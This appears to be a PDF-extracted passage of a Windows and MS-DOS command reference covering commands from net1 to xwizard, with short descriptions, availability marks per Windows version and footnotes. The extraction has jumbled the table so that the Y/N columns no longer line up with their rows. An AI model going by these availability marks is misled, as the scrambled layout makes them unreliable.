Y
Y
Net1
The net1 command is used to display, configure,
and correct a wide variety of network settings.
N
Y
Y
Y
Y
Netcfg
The netcfg command is used to install the
N
Windows Preinstallation Environment (WinPE), a
lightweight version of Windows used to deploy
workstations.
N
Y
Y
Y
Netsh
The netsh command is used to start Network
N
Shell, a command-line utility used to manage the
network configuration of the local, or a remote,
computer.
Y
Y
Y
Y
Netstat
The netstat command is most commonly used to Y
display all open network connections and listening
ports.
Y
Y
Y
Y
Nfsadmin
The nfsadmin command is used to manage Server N
for NFS or Client for NFS from the command line.
N
Y3
Y3
N
Nlsfunc
The nlsfunc command is used to load information Y
specific to a particular country or region.
Y1
Y1
Y1
Y1
Nltest
The nltest command is used to test secure
N
channels between Windows computers in a
domain and between domain controllers that are
trusting other domains.
N
N
Y
Y
Nslookup
The nslookup is most commonly used to display N
the hostname of an entered IP address. The
nslookup command queries your configured DNS
server to discover the IP address.
Y
Y
Y
Y
Ntbackup
The ntbackup command is used to perform
Y
N
N
N
N
various backup functions from the Command
Prompt or from within a batch or script file.
Ntsd
The ntsd command is used to perform certain
command line debugging tasks.
N
Y
N
N
N
Ocsetup
The ocsetup command starts the Windows
Optional Component Setup tool, used to install
additional Windows features.
N
N
Y
Y
Y
Openfiles
The openfiles command is used to display and
disconnect open files and folders on a system.
N
Y
Y
Y
Y
Path
The path command is used to display or set a
specific path available to executable files.
Y
Y
Y
Y
Y
Pathping
The pathping command functions much like the N
tracert command but will also report information
about network latency and loss at each hop.
Y
Y
Y
Y
Pause
The pause command is used within a batch or
script file to pause the processing of the file.
When the pause command is used, a "Press any
key to continue…" message displays in the
command window.
Y
Y
Y
Y
Y
Pentnt
The pentnt command is used to detect floating
N
point division errors in the Intel Pentium chip. The
pentnt command is also used to enable floating
point emulation and disable floating point
hardware.
Y
N
N
N
Ping
The ping command sends an Internet Control
Y
Message Protocol (ICMP) Echo Request message
to a specified remote computer to verify IP-level
connectivity.
Y
Y
Y
Y
Pkgmgr
The pkgmgr command is used to start the
N
Windows Package Manager from the Command
Prompt. Package Manager installs, uninstalls,
configures, and updates features and packages for
Windows.
N
Y
Y
Y
Pnpunattend
The pnpunattend command is used to automate N
the installation of hardware device drivers.
N
Y
Y
Y
Pnputil
The pnputil command is used to start the
N
Microsoft PnP Utility, a tool used to install a Plug
and Play device from the command line.
N
Y
Y
Y
Popd
The popd command is used to change the current N
directory to the one most recently stored by the
Y
Y
Y
Y
pushd command. The popd command is most
often utilized from within a batch or script file.
Power
The power command is used to reduce the power Y
consumed by a computer by monitoring software
and hardware devices.
N
N
N
N
Powercfg
The powercfg command is used to manage the
Windows power management settings from the
command line.
N
Y
Y
Y
Y
Print
The print command is used to print a specified
text file to a specified printing device.
Y
Y
Y
Y
Y
Prompt
The prompt command is used to customize the
appearance of the prompt text in Command
Prompt or MS-DOS.
Y
Y
Y
Y
Y
Pushd
The pushd command is used to store a directory
for use, most commonly from within a batch or
script program.
N
Y
Y
Y
Y
Pwlauncher
The pwlauncher command is used to enable,
disable, or show the status of your Windows To
Go startup options.
N
N
N
N
Y
Qappsrv
The qappsrv command is used to display all
N
Remote Desktop Session Host servers available on
the network.
Y
Y
Y
Y
Qbasic
The qbasic command starts QBasic, the MS-DOS
based programming environment for the BASIC
programming language.
Y4
N
N
N
N
Qprocess
The qprocess command is used to display
information about running processes.
N
Y
Y
Y
Y
Query
The query command is used to display the status N
of a specified service.
N
Y
Y
Y
Quser
The quser command is used to display
information about users currently logged on to
the system.
N
N
Y
Y
Y
Qwinsta
The qwinsta command is used to display
information about open Remote Desktop
Sessions.
N
Y
Y
Y
Y
Rasautou
The rasautou command is used to manage
Remote Access Dialer AutoDial addresses.
N
Y
Y
Y
Y
Rasdial
The rasdial command is used to start or end a
network connection for a Microsoft client.
N
Y
Y
Y
Y
Rcp
The rcp command is used to copy files between a N
Y
Y8
Y8
N
Windows computer and a system running the
rshd daemon.
Rd
The rd command is the shorthand version of the
rmdir command.
Y
Y
Y
Y
Y
Rdpsign
The rdpsign command is used to sign a Remote
Desktop Protocol (RDP) file.
N
N
N
Y
N
Reagentc
The reagentc command is used to configure the
Windows Recovery Environment (RE).
N
N
N
Y
Y
N
N
N
N
Y
Recover
The recover command is used to recover readable N
data from a bad or defective disk.
Y
Y
Y
Y
Reg
The reg command is used to manage the
N
Windows Registry from the command line. The
reg command can perform common registry
functions like adding registry keys, exporting the
registry, etc.
Y
Y
Y
Y
Regini
The regini command is used to set or change
N
registry permissions and registry values from the
command line.
Y
Y
Y
Y
Registercimprovider
The register-cimprovider command is used to
register a Common Information Model (CIM)
Provider in Windows.
N
N
N
N
Y
Regsvr32
The regsvr32 command is used to register a DLL
file as a command component in the Windows
Registry
N
Y
Y
Y
Y
Relog
The relog command is used to create new
performance logs from data in existing
performance logs.
N
Y
Y
Y
Y
Rem
The rem command is used to record comments or Y
remarks in a batch or script file.
Y
Y
Y
Y
Ren
The ren command is the shorthand version of the Y
rename command.
Y
Y
Y
Y
Rename
The rename command is used to change the
name of the individual file that you specify.
Y
Y
Y
Y
Y
Repair-bde
The repair-bde command is used to repair or
decrypt a damaged drive that's been encrypted
using BitLocker.
N
N
N
Y
Y
Replace
The replace command is used to replace one or
more files with one or more other files.
Y
Y
Y
Y
Y
Reset
The reset command, executed as reset session, is N
Y
Y
Y
Y
Recimg
used to reset the session subsystem software and
hardware to known initial values.
Restore
The restore command is used to restore files that N
were backed up using the backup command.
N
N
N
N
Rexec
The rexec command is used to run commands on N
remote computers running the rexec daemon.
Y
Y8
N
N
Rmdir
The rmdir command is used to delete an existing Y
or completely empty folder.
Y
Y
Y
Y
Robocopy
The robocopy command is used to copy files and N
directories from one location to another. This
command is also called Robust File Copy.
N
Y
Y
Y
Route
The route command is used to manipulate
network routing tables.
Y
Y
Y
Y
Y
Rpcinfo
The rpcinfo command makes a remote procedure N
call (RPC) to an RPC server and reports what it
finds.
N
Y3
Y3
N
Rpcping
The rpcping command is used to ping a server
using RPC.
N
N
Y
Y
Y
Rsh
The rsh command is used to run commands on
remote computers running the rsh daemon.
N
Y
Y8
Y8
N
Rsm
The rsm command is used to manage media
resources using Removable Storage.
N
Y
Y
N
N
Runas
The runas command is used to execute a program N
using another user's credentials.
Y
Y
Y
Y
Rwinsta
The rwinsta command is the shorthand version of N
the reset session command.
Y
Y
Y
Y
Sc
The sc command is used to configure information N
about services. The sc command communicates
with the Service Control Manager.
Y
Y
Y
Y
Scandisk
The scandisk command is used to start Microsoft Y
ScanDisk, a disk repair program.
N
N
N
N
Scanreg
The scanreg command starts Windows Registry
Checker, a basic registry repair program and
backup utility.
Y
N
N
N
N
Schtasks
The schtasks command is used to schedule
N
specified programs or commands to run a certain
times. The schtasks command can be used to
create, delete, query, change, run, and end
scheduled tasks.
Y
Y
Y
Y
Sdbinst
The sdbinst command is used to deploy
Y
Y
Y
Y
N
customized SDB database files.
Secedit
The secedit command is used to configure and
N
analyze system security by comparing the current
security configuration to a template.
Y
Y
Y
Y
Set
The set command is used to display, enable, or
Y
disable environment variables in MS-DOS or from
the Command Prompt.
Y
Y
Y
Y
Setlocal
The setlocal command is used to start the
localization of environment changes inside a
batch or script file.
N
Y
Y
Y
Y
Setspn
The setspn command is used to manage the
Service Principal Names (SPN) for an Active
Directory (AD) service account.
N
N
N
Y
Y
Setver
The setver command is used to set the MSDOS version number that MS-DOS reports to a
program.
Y
Y1
Y1
Y1
Y1
Setx
The setx command is used to create or change
N
environment variables in the user environment or
the system environment.
N
Y
Y
Y
Sfc
The sfc command is used to verify and replace
N
important Windows system files. The sfc
command is also referred to as System File
Checker or Windows Resource Checker depending
on the operating system.
Y
Y
Y
Y
Shadow
The shadow command is used to monitor another N
Remote Desktop Services session.
Y
Y
Y
N
Share
The share command is used to install file locking
and file sharing functions in MS-DOS.
Y1
Y1
Y1
Y1
Shift
The shift command is used to change the position Y
of replaceable parameters in a batch or script file.
Y
Y
Y
Y
Showmount
The showmount command is used to display
information about NFS mounted file systems.
N
N
Y3
Y3
N
Shutdown
The shutdown command can be used to shut
down, restart, or log off the current system or a
remote computer.
N
Y
Y
Y
Y
Smartdrv
The smartdrv command installs and configures
SMARTDrive, a disk caching utility for MS-DOS.
Y
N
N
N
N
Sort
The sort command is used to read data from a
specified input, sort that data, and return the
results of that sort to the Command Prompt
Y
Y
Y
Y
Y
Y
screen, a file, or another output device.
Start
The start command is used to open a new
Y
command line window to run a specified program
or command. The start command can also be used
to start an application without creating a new
window.
Y
Y
Y
Y
Subst
The subst command is used to associate a local
Y
path with a drive letter. The subst command is a
lot like the net use command except a local path
is used instead of a shared network path.
Y
Y
Y
Y
Sxstrace
The sxstrace command is used to start the WinSxs N
Tracing Utility, a programming diagnostic tool.
N
Y
Y
Y
Sys
The sys command is used to copy the MS-DOS
system files and command interpreter to a disk.
Y
N
N
N
N
Systeminfo
The systeminfo command is used to display basic N
Windows configuration information for the local
or a remote computer.
Y
Y
Y
Y
Takeown
The takedown command is used to regain access N
to a file that that an administrator was denied
access to when reassigning ownership of the file.
N
Y
Y
Y
Taskkill
The taskkill command is used to terminate a
running task. The taskkill command is the
command line equivalent of ending a process in
Task Manager in Windows.
N
Y
Y
Y
Y
Tasklist
Displays a list of applications, services, and the
N
Process ID (PID) currently running on either a local
or a remote computer.
Y
Y
Y
Y
Tcmsetup
The tcmsetup command is used to setup or
disable the Telephony Application Programming
Interface (TAPI) client.
N
Y
Y
Y
Y
Telnet
The telnet command is used to communicate with Y
remote computers that use the Telnet protocol.
Y
Y5
Y5
Y5
Tftp
The tftp command is used to transfer files to and N
from a remote computer that's running the Trivial
File Transfer Protocol (TFTP) service or daemon.
Y
Y6
Y6
Y6
Time
The time command is used to show or change the Y
current time.
Y
Y
Y
Y
Timeout
The timeout command is typically used in a batch N
or script file to provide a specified timeout value
during a procedure. The timeout command can
N
Y
Y
Y
also be used to ignore keypresses.
Title
The title command is used to set the Command
Prompt window title.
N
Y
Y
Y
Y
Tlntadmn
The tlntadmn command is used to administer a N
local or remote computer running Telnet Server.
Y
Y7
Y7
Y7
Tpmvscmgr
The tpmvscmgr command is used to create and
destroy TPM virtual smart cards.
N
N
N
N
Y
Tracerpt
The tracerpt command is used to process event
trace logs or real-time data from instrumented
event trace providers.
N
Y
Y
Y
Y
Tracert
The tracert command sends Internet Control
Y
Message Protocol (ICMP) Echo Request messages
to a specified remote computer with increasing
Time to Live (TTL) field values and displays the IP
address and hostname, if available, of the router
interfaces between the source and destination.
Y
Y
Y
Y
Tree
The tree command is used to graphically display
the folder structure of a specified drive or path.
Y
Y
Y
Y
Y
Tscon
The tscon command is used to attach a user
session to a Remote Desktop session.
N
Y
Y
Y
Y
Tsdiscon
The tsdiscon command is used to disconnect a
Remote Desktop session.
N
Y
Y
Y
Y
Tskill
The tskill command is used to end the specified
process.
N
Y
Y
Y
Y
Tsshutdn
The tsshutdn command is used to remotely shut
down or restart a terminal server.
N
Y
N
N
N
Type
The type command is used to display the
information contained in a text file.
Y
Y
Y
Y
Y
Typeperf
The typerperf command displays performance
data in the Command Prompt window or writes
the data to specified log file.
N
Y
Y
Y
Y
Tzutil
The tzutil command is used to display or configure N
the current system's time zone. The tzutil
command can also be used to enable or disable
Daylight Saving Time adjustments.
N
N
Y
Y
Umount
The umount command is used to remove Network N
File System (NFS) mounted network shares
N
Y3
Y3
N
Undelete
The undelete command is used to undo a deletion N
performed with the MS-DOS delete command.
N
N
N
N
Unformat
The unformat command is used to undo the
N
N
N
N
N
formatting on a drive performed by the MS-DOS
format command.
Unlock
The unlock command is used to unlock a drive,
disabling direct disk access for a program.
Y
N
N
N
N
Unlodctr
The unlodctr command removes Explain text and N
Performance counter names for a service or
device driver from the Windows Registry.
Y
Y
Y
Y
Vaultcmd
The vaultcmd command is used to create,
remove, and show stored credentials.
N
N
N
Y
Y
Ver
The ver command is used to display the current
Windows or MS-DOS version number.
Y
Y
Y
Y
Y
Verify
The verify command is used to enable or disable
the ability of Command Prompt, or MS-DOS, to
verify that files are written correctly to a disk.
Y
Y
Y
Y
Y
Vol
The vol command shows the volume label and
serial number of a specified disk, assuming this
information exists.
Y
Y
Y
Y
Y
Vsafe
The vsafe command is used to start VSafe, a basic N
virus protection system for MS-DOS.
N
N
N
N
Vssadmin
The vssadmin command starts the Volume
Shadow Copy Service administrative command
line tool which displays current volume shadow
copy backups and all installed shadow copy
writers and providers
N
Y
Y
Y
Y
W32tm
The w32tm command is used to diagnose issues
with Windows Time.
N
Y
Y
Y
Y
Waitfor
The waitfor command is used to send or wait for a N
signal on a system.
N
Y
Y
Y
Wbadmin
The wbadmin command is used start and stop
N
backup jobs, display details about a previous
backup, list the items within a backup, and report
on the status of a currently running backup.
N
Y
Y
Y
Wecutil
The wecutil command is used to mange
subscriptions to events that are forwarded from
WS-Management supported computers.
N
N
Y
Y
Y
Wevtutil
The wevtutil command starts the Windows Events N
Command Line Utility which is used to manage
event logs and publishers.
N
Y
Y
Y
Where
The where command is used to search for files
that match a specified pattern.
N
Y
Y
Y
N
Whoami
The whoami command is used to retrieve user
name and group information on a network.
N
N
Y
Y
Y
N
Y
Y
Y
Y
Winrm
The winrm command is used to start the
N
command line version of Windows Remote
Management, used to manage secure
communications with local and remote computers
using web services.
N
Y
Y
Y
Winrs
The winrs command is used to open a secure
command window with a remote host.
N
N
Y
Y
Y
Winsat
The winsat command starts the Windows System N
Assessment Tool, a program that assesses various
features, attributes, and capabilities of a
computer running Windows.
N
Y
Y
Y
Wmic
The wmic command starts the Windows
Management Instrumentation Command line
(WMIC), a scripting interface that simplifies the
use of Windows Management Instrumentation
(WMI) and systems managed via WMI.
N
Y
Y
Y
Y
Wsmanhttpconfig
The wsmanhttpconfig command is used to
manage aspects of the Windows Remote
Management (WinRM) service.
N
N
Y
Y
Y
Xcopy
The xcopy command can copy one or more files or Y
directory trees from one location to another. The
xcopy command is generally considered a more
"powerful" version of the copy command though
the robocopy command trumps even xcopy.
Y
Y
Y
Y
Xwizard
The xwizard command, short for Extensible
N
Wizard, is used to register data in Windows, often
from a preconfigured XML file.
N
N
Y
Y
Winmgmt
[1] This command is not available in 64-bit versions of this operating system.
[2] This command is only available in this version of Windows when LPD Print Service is turned on from
Windows Features.
[3] This command is only available in this version of Windows when Services for NFS is turned on from
Windows Features.
[4] This command is only available in this version of Windows when copied from the installation media.
[5] This command is only available in this version of Windows when Telnet Client is turned on from
Windows Features.
[6] This command is only available in this version of Windows when TFTP Client is turned on from
Windows Features.
[7] This command is only available in this version of Windows when Telnet Server is turned on from
Windows Features.
[8] This command is only available in this version of Windows when Subsystem for UNIX-based
Applications is turned on from Windows Features and Utilities and SDK for UNIX-based Applications is
downloaded for Windows Vista here or Windows 7 here.
[9] While there is no actual manage-bde command in Windows Vista, there is a manage-bde.wsf script
that can be used to perform similar tasks via CScript.
[10] This command is only available in this version of Windows from the Command Prompt available
in System Recovery Options.